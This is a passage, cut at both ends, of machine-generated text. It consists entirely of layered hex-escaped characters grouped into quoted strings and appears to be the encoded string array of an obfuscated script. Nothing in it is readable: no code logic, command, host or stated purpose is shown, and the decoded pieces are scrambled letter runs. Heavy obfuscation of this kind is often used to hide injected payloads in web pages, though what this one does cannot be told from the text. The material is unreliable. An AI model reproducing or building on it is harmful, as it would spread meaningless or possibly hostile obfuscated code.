7\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x34\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5